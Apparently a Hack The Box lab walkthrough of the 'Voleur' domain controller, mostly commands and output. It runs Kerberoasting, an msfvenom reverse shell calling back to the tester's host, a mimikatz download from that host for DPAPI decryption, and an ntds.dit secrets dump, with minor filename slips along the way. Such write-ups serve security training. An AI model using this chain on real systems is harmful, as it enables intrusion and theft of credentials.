Description
Voleur is a medium Hack The Box machine that features:
- Initial access using an assumed breach scenario that leads in domain discovery. This domain only allows Kerberos authentication
- SMB share discovery leading to the discover of a file with credentials of service accounts and a removed account
- One of the leaked accounts allows a targeted Kerberoast attack to another service account allowed to create remote sessions to the system
- Removed account can be recovered containing a backup of credentials encrypted using DPAPI and recovered credentials allow user pivoting
- Pivoted user has the private SSH key of the service backup account
- Service backup account holds the backup of Active Directory user database containing all the credentials
- Privilege Escalation by dumping the secrets of the Active Directory user database (Kerberos keys)
Footprinting
First, we are going to check with ping command if the machine is active and the system operating system. The target machine IP address is 10.129.250.126.
$ ping -c 3 10.129.250.126
PING 10.129.250.126 (10.129.250.126) 56(84) bytes of data.
64 bytes from 10.129.250.126: icmp_seq=1 ttl=127 time=48.2 ms
64 bytes from 10.129.250.126: icmp_seq=2 ttl=127 time=51.2 ms
64 bytes from 10.129.250.126: icmp_seq=3 ttl=127 time=48.0 ms
--- 10.129.250.126 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 48.028/49.139/51.229/1.478 ms
The machine is active and with the TTL that equals 127 (128 minus 1 jump) we can assure that it is an Windows machine. Now we are going to do a Nmap TCP SYN port scan to check all opened ports.
$ sudo nmap 10.129.250.126 -sS -Pn -oN nmap_scan
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.129.250.126
Host is up (0.048s latency).
Not shown: 991 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
2222/tcp open EtherNetIP-1
Nmap done: 1 IP address (1 host up) scanned in 20.04 seconds
We get many open ports, related to a Domain Controller Active Directory.
Enumeration
Then we do a more advanced scan, with service version and scripts.
$ nmap 10.129.250.126 -Pn -sV -sC -p53,88,135,139,445,464,593,636,2222 -oN nmap_scan_ports
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.129.250.126
Host is up (0.049s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2222/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 42:40:39:30:d6:fc:44:95:37:e1:9b:88:0b:a2:d7:71 (RSA)
| 256 ae:d9:c2:b8:7d:65:6f:58:c8:f4:ae:4f:e4:e8:cd:94 (ECDSA)
|_ 256 53:ad:6b:6c:ca:ae:1b:40:44:71:52:95:29:b1:bb:c1 (ED25519)
Service Info: OSs: Windows, Linux; CPE: cpe:/o:microsoft:windows, cpe:/o:linux:linux_kernel
Host script results:
| smb2-time:
|_ start_date: N/A
|_clock-skew: 7h59m59s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 54.12 seconds
We get the services related to an Active Directory, specifically the Domain Controller voleur.htb. We also find an opened SSH port (2222). We infer that the hostname of the host is DC.voleur.htb. We add the hosts to our /etc/hosts local file.
$ echo "10.129.250.126 voleur.htb" | sudo tee -a /etc/hosts
$ echo "10.129.250.126 DC.voleur.htb" | sudo tee -a /etc/hosts
Before continuing we need to synchronize our system clock with the Domain Controller clock. We will stop the synchronization to the default NTP server.
$ sudo timedatectl set-ntp off
$ sudo rdate -n voleur.htb
We start by adding the KDC to the realm in the /etc/krb5.conf file (with the following content).
[realms]
VOLEUR.HTB = {
kdc = "dc.voleur.htb"
}
We have the credentials of the ryan.naylor user, HollowOct31Nyt, as an assumed breach, so we are going to start by enumerating the domain.
$ bloodhound-python -d voleur.htb -dc DC.voleur.htb -ns 10.129.250.126 -u 'ryan.naylor' -p 'HollowOct31Nyt' --zip -c All
After that we move to the enumeration of the users and shares of the domain.
$ netexec smb DC.voleur.htb -u ryan.naylor -p 'HollowOct31Nyt' --users --shares
SMB 10.129.250.126 445 10.129.250.126 [*] x64 (name:10.129.250.126) (domain:10.129.250.126) (signing:True) (SMBv1:False)
SMB 10.129.250.126 445 10.129.250.126 [-] 10.129.250.126\ryan.naylor:HollowOct31Nyt STATUS_NOT_SUPPORTED
We find the STATUS_NOT_SUPPORTED error, this means that the server does not support the usual NTLM authentication so we will need to use Kerberos authentication in the next commands.
$ netexec smb DC.voleur.htb -u ryan.naylor -p 'HollowOct31Nyt' -k --users --shares
SMB DC.voleur.htb 445 DC [*] x64 (name:DC) (domain:voleur.htb) (signing:True) (SMBv1:False)
SMB DC.voleur.htb 445 DC [+] voleur.htb\ryan.naylor:HollowOct31Nyt
SMB DC.voleur.htb 445 DC [*] Enumerated shares
SMB DC.voleur.htb 445 DC Share Permissions Remark
SMB DC.voleur.htb 445 DC ----- ----------- ------
SMB DC.voleur.htb 445 DC ADMIN$ Remote Admin
SMB DC.voleur.htb 445 DC C$ Default share
SMB DC.voleur.htb 445 DC Finance
SMB DC.voleur.htb 445 DC HR
SMB DC.voleur.htb 445 DC IPC$ READ Remote IPC
SMB DC.voleur.htb 445 DC IT READ
SMB DC.voleur.htb 445 DC NETLOGON READ Logon server share
SMB DC.voleur.htb 445 DC SYSVOL READ Logon server share
SMB DC.voleur.htb 445 DC -Username- -Last PW Set- -BadPW- -Description-
SMB DC.voleur.htb 445 DC Administrator 2025-01-28 20:35:13 0 Built-in account for administering the computer/domain
SMB DC.voleur.htb 445 DC Guest <never> 0 Built-in account for guest access to the computer/domain
SMB DC.voleur.htb 445 DC krbtgt 2025-01-29 08:43:06 0 Key Distribution Center Service Account
SMB DC.voleur.htb 445 DC ryan.naylor 2025-01-29 09:26:46 0 First-Line Support Technician
SMB DC.voleur.htb 445 DC marie.bryant 2025-01-29 09:21:07 0 First-Line Support Technician
SMB DC.voleur.htb 445 DC lacey.miller 2025-01-29 09:20:10 0 Second-Line Support Technician
SMB DC.voleur.htb 445 DC svc_ldap 2025-01-29 09:20:54 0
SMB DC.voleur.htb 445 DC svc_backup 2025-01-29 09:20:36 0
SMB DC.voleur.htb 445 DC svc_iis 2025-01-29 09:20:45 0
SMB DC.voleur.htb 445 DC jeremy.combs 2025-01-29 15:10:32 0 Third-Line Support Technician
SMB DC.voleur.htb 445 DC svc_winrm 2025-01-31 09:10:12 0
SMB DC.voleur.htb 445 DC [*] Enumerated 11 local users: VOLEUR
We find that we have access to the IT share and we have the non-standard users ryan.naylor, marie.bryant, lacey.miller, svc_ldap, svc_backup, svc_iis, jeremy.combs and svc_winrm. As we cannot use smbclient tool due to the Kerberos authentication we will use netexec tool with spider_plus module to download the contents of the IT share in the present working directory.
$ mkdir it_share
$ cd it_share
$ netexec smb DC.voleur.htb -u ryan.naylor -p 'HollowOct31Nyt' -k -M spider_plus -o OUTPUT_FOLDER=. DOWNLOAD_FLAG=True
We explore the downloaded files corresponding to the First-Line Support folder.
$ find .
./DC.voleur.htb
./DC.voleur.htb/IT
./DC.voleur.htb/IT/First-Line Support
./DC.voleur.htb/IT/First-Line Support/Access_Review.xlsx
./DC.voleur.htb.json
We find one spreadsheet file ./DC.voleur.htb/IT/First-Line Support/Access_Review.xlsx. It is encrypted so we will export the hash and crack it using John The Ripper tool to recover its password.
$ office2john ./DC.voleur.htb/IT/First-Line Support/Access_Review.xlsx > Access_Review.hash
$ john --wordlist=/usr/share/wordlists/rockyou.txt Access_Review.hash
Using default input encoding: UTF-8
Loaded 1 password hash (Office, 2007/2010/2013 [SHA1 256/256 AVX2 8x / SHA512 256/256 AVX2 4x AES])
Cost 1 (MS Office version) is 2013 for all loaded hashes
Cost 2 (iteration count) is 100000 for all loaded hashes
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
football1 (Access_Review.xlsx)
1g 0:00:00:01 DONE 0.7751g/s 694.5p/s 694.5c/s 694.5C/s football1..ilovegod
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
The password for the spreadsheet file is football1. After opening the file we find the accounts we retrieved previously and a deleted one todd.wolfe with its last password NightT1meP1dg3on14. We also find the password for the service account svc_ldap account, M1XyC9pW7qT5Vn and for the service account svc_iis, N5pXyW1VqM7CZ8.
 We also find that the
We also find that the svc_backup account is managed my jeremy.combs user. We are going to move to analyze the domain dump we made previously with bloodhound.
Exploitation
We find that the svc_ldap service account is part of the Restore_Users group that has the GenericWrite permission over the Second-Line Support Technicians GPO and the lacey.miller user. The user also have the WriteSPN permission over the svc_winrm user.
 This means that we can execute a targeted Kerberoast attack to the
This means that we can execute a targeted Kerberoast attack to the svc_winrm account, retrieve the Kerberos hash to crack it to recover its password. We need to specify the --dc-host option with the hostname of the Domain Controller DC.voleur.htb as we are doing Kerberos authentication.
$ wget https://github.com/ShutdownRepo/targetedKerberoast/raw/refs/heads/main/targetedKerberoast.py
$ python targetedKerberoast.py -d 'voleur.htb' --dc-host DC.voleur.htb -u svc_ldap -p 'M1XyC9pW7qT5Vn' -k -o kerberos_hashes
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[+] Writing hash to file for (lacey.miller)
[+] Writing hash to file for (svc_winrm)
We get the hashes for lacey.miller and for svc_winrm accounts. We are able to recover the password for the svc_winrm user, AFireInsidedeOzarctica980219afi.
$ john --wordlist=/usr/share/wordlists/rockyou.txt kerberos_hashes
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
AFireInsidedeOzarctica980219afi (svc_winrm)
1g 0:00:00:04 DONE 0.2070g/s 2969Kp/s 5345Kc/s 5345KC/s !SkicA!..*7¡Vamos!
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
As we saw in the spreadsheet this a Remote Management user, so we can login to the machine to create a remote session using this user. As we need a TGT, we will be generating it and assigning the KRB5CCNAME variable.
$ impacket-getTGT voleur.htb/svc_winrm:AFireInsidedeOzarctica980219afi
$ export KRB5CCNAME=./svc_winrm.ccache
$ evil-winrm -i DC.voleur.htb -r VOLEUR.HTB
Evil-WinRM shell v3.6
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> whoami
voleur\svc_winrm
We were able of creating a remote session.
Post-Exploitation
We are logged as the svc_winrm account, we are going to create a reverse shell binary with msfvenom, and the RunasCs tool to spawn a reverse shell with the svc_ldap account as we have the credentials. We start by creating the binary and opening a listening port.
$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.34 LPORT=4444 -f exe > rshell.exe
$ nc -nvlp 4444
Then we download the RunasCs tool.
$ wget https://github.com/antonioCoco/RunasCs/releases/download/v1.5/RunasCs.zip
$ unzip RunasCs.zip
Then we return to the machine to create a temporal directory, download the binaries and run them.
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> mkdir c:\temp
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> cd c:\temp
*Evil-WinRM* PS C:\temp> upload RunasCs.exe
*Evil-WinRM* PS C:\temp> upload shell.exe
*Evil-WinRM* PS C:\temp> .\RunasCs.exe svc_ldap M1XyC9pW7qT5Vn "powershell C:\temp\shell.exe"
We get the reverse shell, we open a PowerShell session.
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.34] from (UNKNOWN) [10.129.250.126] 52542
Microsoft Windows [Version 10.0.20348.3807]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> whoami
whoami
voleur\svc_ldap
As this is the service account for LDAP, we are going to search for Active Directory deleted objects. It is possible to recover deleted AD items if the Recycle Bin option is enabled. We will specify the -IncludeDeletedObjects option and the 'isDeleted -eq $true' filter to only show the deleted objects.
PS C:\Windows\system32> Get-ADObject -Filter 'isDeleted -eq $true' -IncludeDeletedObjects
Deleted : True
DistinguishedName : CN=Deleted Objects,DC=voleur,DC=htb
Name : Deleted Objects
ObjectClass : container
ObjectGUID : 587cd8b4-6f6a-46d9-8bd4-8fb31d2e18d8
Deleted : True
DistinguishedName : CN=Todd Wolfe\0ADEL:1c6b1deb-c372-4cbb-87b1-15031de169db,CN=Deleted Objects,DC=voleur,DC=htb
Name : Todd Wolfe
DEL:1c6b1deb-c372-4cbb-87b1-15031de169db
ObjectClass : user
ObjectGUID : 1c6b1deb-c372-4cbb-87b1-15031de169db
We find the previously deleted Todd Wolfe account. We restore it using Restore-ADObject tool specifying the GUID using the -Identity parameter.
PS C:\Windows\system32> Restore-ADObject -Identity "1c6b1deb-c372-4cbb-87b1-15031de169db"
We check that the account is active with the netexec tool.
$ netexec smb DC.voleur.htb -u Todd.Wolfe -p 'NightT1meP1dg3on14' -k
SMB DC.voleur.htb 445 DC [*] x64 (name:DC) (domain:voleur.htb) (signing:True) (SMBv1:False)
SMB DC.voleur.htb 445 DC [+] voleur.htb\Todd.Wolfe:NightT1meP1dg3on14
We repeat the previous process to download the contents of the IT share.
$ mkdir it_share2
$ cd it_share2
$ find
.
...
./DC.voleur.htb/IT/Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft
./DC.voleur.htb/IT/Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Credentials
./DC.voleur.htb/IT/Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Credentials/772275FAD58525253490A9B0039791D3
...
We find that now we are downloading the Second-Line Support folder. In this case the contents of the archived user folder todd.wolfe are downloaded. We find one interesting file .../todd.wolfe/AppData/Roaming/Microsoft/Credentials/772275FAD58525253490A9B0039791D3. It corresponds to DPAPI encrypted credentials that could be stored in the system and it may contain the credentials of another user. Returning to the machine we find that the IT share is located in the C:\IT folder.
PS C:\Windows\system32> dir C:\IT
dir C:\IT
Directory: C:\IT
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/29/2025 1:40 AM First-Line Support
d----- 1/29/2025 7:13 AM Second-Line Support
d----- 1/30/2025 8:11 AM Third-Line Support
Now we are going to spawn a reverse shell for the todd.wolfe user repeating the previous process.
*Evil-WinRM* PS C:\temp> .\RunasCs.exe Todd.Wolfe NightT1meP1dg3on14 "powershell C:\temp\rshell.exe"
Then we have the session.
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.34] from (UNKNOWN) [10.129.250.126] 54140
Microsoft Windows [Version 10.0.20348.3807]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> whoami
whoami
voleur\todd.wolfe
We move to the C:\Temp directory. We find the credential file C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\Roaming\Microsoft\Credentials\772275FAD58525253490A9B0039791D3 and the DPAPI encrypted master-key C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\Roaming\Microsoft\Protect\S-1-5-21-3927696377-1337352550-2781715495-1110\08949382-134f-4c63-b93c-ce52efc0aa88 with the S-1-5-21-3927696377-1337352550-2781715495-1110 SID. We use mimikatz tool to recover the DPAPI master-key and to recover the stored credential.
PS C:\Windows\system32> cd c:\temp
PS C:\temp> copy "C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\Roaming\Microsoft\Credentials\772275FAD58525253490A9B0039791D3" .
PS C:\temp> copy "C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\Roaming\Microsoft\Protect\S-1-5-21-3927696377-1337352550-2781715495-1110\08949382-134f-4c63-b93c-ce52efc0aa88" .
PS C:\temp> IWR http://10.10.14.34/mimikatz.exe -outfile mimikatz.exe
C:\temp\mimikatz.exe "dpapi::masterkey /in:C:\temp\08949382-134f-4c63-b93c-ce52efc0aa88 /sid:S-1-5-21-3927696377-1337352550-2781715495-1110 /password:NightT1meP1dg3on14 /protected" "exit"
...
[masterkey] with password: NightT1meP1dg3on14 (protected user)
key : d2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83
sha1: 7417f03ca0d4d557935d96b3f1341bdbbcdbd907
Recovered master-key is d2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83. We use it to decrypt the credentials file.
PS C:\temp> C:\temp\mimikatz0.exe "dpapi::cred /in:C:\temp\772275FAD58525253490A9B0039791D3 /masterkey:d2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83" "exit"
C:\temp\mimikatz0.exe "dpapi::cred /in:C:\temp\772275FAD58525253490A9B0039791D3 /masterkey:d2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83" "exit"
...
Decrypting Credential:
* masterkey : d2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000b8 - 184
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 1/29/2025 12:55:19 PM
unkFlagsOrSize : 00000020 - 32
Persist : 00000003 - 3 - enterprise
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:target=Jezzas_Account
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : jeremy.combs
CredentialBlob : qT3V9pLXyN7W4m
Attributes : 0
mimikatz(commandline) # exit
Bye!
We find that the stored credential is for the jeremy.combs user with qT3V9pLXyN7W4m password. We can create a session with evil-winrm as we did previously. We are part of the Third-Line Technician group.
$ impacket-getTGT voleur.htb/jeremy.combs:qT3V9pLXyN7W4m
$ export KRB5CCNAME=./jeremy.combs.ccache
$ evil-winrm -i DC.voleur.htb -r VOLEUR.HTB
Evil-WinRM shell v3.6
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jeremy.combs\Documents> whoami
voleur\jeremy.combs
*Evil-WinRM* PS C:\Users\jeremy.combs\Documents> net user jeremy.combs
User name jeremy.combs
Full Name Jeremy Combs
Comment Third-Line Support Technician
...
Local Group Memberships *Remote Management Use
Global Group memberships *Third-Line Technician*Domain Users
The command completed successfully.
We have access to the C:\IT\Third-Line Support folder.
*Evil-WinRM* PS C:\Users\jeremy.combs\Documents> cd "C:\IT\Third-Line Support"
*Evil-WinRM* PS C:\IT\Third-Line Support> dir
Directory: C:\IT\Third-Line Support
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/30/2025 8:11 AM Backups
-a---- 1/30/2025 8:10 AM 2602 id_rsa
-a---- 1/30/2025 8:07 AM 186 Note.txt.txt
We find a note in the Note.txt.txt file.
*Evil-WinRM* PS C:\IT\Third-Line Support> type Note.txt.txt
Jeremy,
I've had enough of Windows Backup! I've part configured WSL to see if we can utilize any of the backup tools from Linux.
Please see what you can set up.
Thanks,
Admin
It seems that an instance of Windows Subsystem for Linux (WSL) is created for Windows Backup. In this folder we also have a SSH private key id_rsa. As this could be related to the discovered account svc_backup and opened port 2222 we are going to download the id_rsa file.
*Evil-WinRM* PS C:\IT\Third-Line Support> download id_rsa
After that we try to login using SSH.
$ chmod 600 id_rsa
$ ssh svc_backup@voleur.htb -p 2222 -i id_rsa
Welcome to Ubuntu 20.04 LTS (GNU/Linux 4.4.0-20348-Microsoft x86_64)
...
svc_backup@DC:~$ whoami
svc_backup
We are able to login into a WSL instance. In WSL the C hard disk is mounted in the /mnt/c directory. We find we can enumerate the /mnt/c/IT/Third-Line Support/Backups folder.
svc_backup@DC:~$ find "/mnt/c/IT/Third-Line Support/Backups"
/mnt/c/IT/Third-Line Support/Backups
/mnt/c/IT/Third-Line Support/Backups/Active Directory
/mnt/c/IT/Third-Line Support/Backups/Active Directory/ntds.dit
/mnt/c/IT/Third-Line Support/Backups/Active Directory/ntds.jfm
/mnt/c/IT/Third-Line Support/Backups/registry
/mnt/c/IT/Third-Line Support/Backups/registry/SECURITY
/mnt/c/IT/Third-Line Support/Backups/registry/SYSTEM
We find that we have a copy of the Active Directory user database. We are going to download it using scp tool.
$ scp -r -P 2222 -i id_rsa svc_backup@voleur.htb:"/mnt/c/IT/Third-Line Support/" .
Using the impacket-secretsdump tool we will be able to print the Kerberos keys of the users of the domain, including Administrator.
$ cd 'Third-Line Support/Backups'
$ impacket-secretsdump -system registry/SYSTEM -security registry/SECURITY -ntds "Active Directory/ntds.dit" local
...
[*] Kerberos keys from Active Directory/ntds.dit
Administrator:aes256-cts-hmac-sha1-96:f577668d58955ab962be9a489c032f06d84f3b66cc05de37716cac917acbeebb
Administrator:aes128-cts-hmac-sha1-96:38af4c8667c90d19b286c7af861b10cc
Administrator:des-cbc-md5:459d836b9edcd6b0
...
We find that the Kerberos AES256 key for Administrator user is f577668d58955ab962be9a489c032f06d84f3b66cc05de37716cac917acbeebb. We use it to create a TGT and to login to the machine.
$ impacket-getTGT -aesKey f577668d58955ab962be9a489c032f06d84f3b66cc05de37716cac917acbeebb voleur.htb/Administrator
$ export KRB5CCNAME=./Administrator.ccache
$ evil-winrm -i DC.voleur.htb -r VOLEUR.HTB
Evil-WinRM shell v3.6
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
voleur\administrator
We spawned the shell as the Administrator user.
Flags
In the Administrator shell we are able of printing the user.txt and root.txt flags.
*Evil-WinRM* PS C:\Users\Administrator\Documents> type "C:\Users\svc_winrm\Desktop\user.txt"
<REDACTED>
*Evil-WinRM* PS C:\Users\Administrator\Documents> type "C:\Users\Administrator\Desktop\root.txt"
<REDACTED>